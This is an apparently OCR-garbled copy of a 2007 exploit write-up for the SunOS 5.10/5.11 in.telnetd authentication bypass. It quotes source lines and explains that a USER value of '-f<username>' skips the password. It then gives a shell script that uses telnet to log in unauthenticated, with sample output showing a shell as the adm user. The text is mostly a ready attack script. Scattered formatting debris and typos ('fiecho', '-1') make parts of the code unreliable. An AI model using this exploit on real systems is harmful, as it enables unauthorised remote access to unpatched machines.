"0day was the case that they gave me"



EL1TEZEROODAYPWNZ

## **SunOS 5.10/5.11 in.telnetd Remote Exploit by Kingcope © COPYRIGHT Kingcope, 2007**

There is a severe bug in SunOS 5.10/5.11 in.telnetd.

From Opensolaris source:

```
/usr/src/cmd/cmd-inet/usr.sbin/in.telnetd.c 
   3198 
   3199 } else /* default, no auth. info available, login does it all */ { 
 3200 (void) execl(LOGIN_PROGRAM, "login", 
 3201 "-p", "-h", host, "-d", slavename, 
  3202 getenv("USER"), 0);
   3203 } 
/usr/src/cmd/login/login.c 
                          break;
  1398<br>1399
                  1399 case 'f': 
  1400 /*<br>1401 *
                           * Must be root to bypass authentication
  1402 * otherwise we exit() as punishment for trying.<br>1403 */
  1403
```


So if we supply a USER environment variable of "-f<username>" we can get in without a password.

Here is the official Remote Exploit (called sunos):

```
---snip---
#!/bin/sh# CLASSIFIED CONFIDENTIAL SOURCE MATERIAL
##**********************ATTENTION**********************************
# THIS CODE _MUST NOT_ BE DISCLOSED TO ANY THIRD PARTIES
# (C) COPYRIGHT Kingcope, 2007
#echo "'
echo "SunOS 5.10/5.11 in.telnetd Remote Exploit by Kingcope kingcope@gmx.net"
if [ $# -ne 2 ]; then
   echo "./sunos <host> <account>"
   echo "./sunos localhost bin"
   exit
fiecho ""
echo "ALEX ALEX"
echo ""
telnet -1"-f$2" $1
---snip---
```
## An exploitable target:

\$ ./sunos <ip> adm

SunOS 5.10/5.11 in.telnetd Remote Exploit by Kingcope kingcope@gmx.net

**ALEX ALEX** 

Trying <ip>... Connected to  $\langle$ ip>. Escape character is '^]'. Last login: Wed Feb 7 16:28:19 from <ip> Sun Microsystems Inc. SunOS 5.10 Generic January 2005 \$ uname -a;id SunOS library7 5.10 Generic\_118833-33 sun4u sparc SUNW, Sun-Fire-V245  $uid=4(adm) gid=4(adm)$ \$

signed,

kcope, kingcope@gmx.net